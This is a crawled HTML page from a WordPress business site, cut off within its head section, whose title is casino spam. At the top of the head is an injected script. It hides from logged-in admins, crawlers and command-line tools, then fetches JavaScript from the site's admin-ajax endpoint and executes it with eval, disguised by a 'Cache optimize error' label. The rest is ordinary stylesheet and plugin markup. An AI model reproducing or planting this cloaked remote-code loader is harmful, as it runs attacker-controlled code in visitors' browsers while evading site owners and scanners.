

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizboxtools.com/2023/09/03/china-festival-brasil-sem-deposito-%E3%83%A9%E3%82%A4%E3%83%96%E3%82%AB%E3%82%B8%E3%83%8E%E3%83%8F%E3%82%A6%E3%82%B9/
body_size: 26889
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bizboxtools.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>China Festival Brasil Sem Depósito, ライブカジノハウス &#8211; bizboxtools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Feed" href="https://bizboxtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Comments Feed" href="https://bizboxtools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; China Festival Brasil Sem Depósito, ライブカジノハウス Comments Feed" href="https://bizboxtools.com/2023/09/03/china-festival-brasil-sem-deposito-%e3%83%a9%e3%82%a4%e3%83%96%e3%82%ab%e3%82%b8%e3%83%8e%e3%83%8f%e3%82%a6%e3%82%b9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F03%2Fchina-festival-brasil-sem-deposito-%25e3%2583%25a9%25e3%2582%25a4%25e3%2583%2596%25e3%2582%25ab%25e3%2582%25b8%25e3%2583%258e%25e3%2583%258f%25e3%2582%25a6%25e3%2582%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F03%2Fchina-festival-brasil-sem-deposito-%25e3%2583%25a9%25e3%2582%25a4%25e3%2583%2596%25e3%2582%25ab%25e3%2582%25b8%25e3%2583%258e%25e3%2583%258f%25e3%2582%25a6%25e3%2582%25b9%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://bizboxtools.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bizboxtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck_fa-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/direct_ck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bizboxtools.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://bizboxtools.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700&#038;family=Oswald:wght@400;500;600;700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1769247061' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-core-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1769247061' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-unit-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1769247061' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-custom-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-custom.css?ver=6.9' type='text/css' media='all' />
<style id='gainioz-custom-inline-css' type='text/css'>
.y{ background: #06ae5a}.t{ color: #06ae5a}.tp{ border-color: #06ae5a}.progress-wrap svg.progress-circle path{ stroke: #06ae5a}
.y{ background: #fed10c}.tp{ color: #fed10c}.fdddf{ border-color: #fed10c}
.dsfa { background: #075f33}.dfas{ color: #075f33}.fdddf{ border-color: #075f33}
.adfsw { background: #084d2b}.dfen{ color: #084d2b}.fdddf{ border-color: #084d2b}
.ads { background: #102579}.tasdfe { color: #102579}.fdddf{ border-color: #102579}
.pageBreadcumb--style1 { padding-top: 165px}
.pageBreadcumb--style1 { padding-bottom: 138px}
.breadcrumb-title { color: #09150f}
/*# sourceURL=gainioz-custom-inline-css */
</style>
<link rel='stylesheet' id='gainioz-style-css' href='https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-6.css?ver=1769238973' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1769238973' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1911-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1769238973' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/"};
//# sourceURL=postgrid-style-js-extra
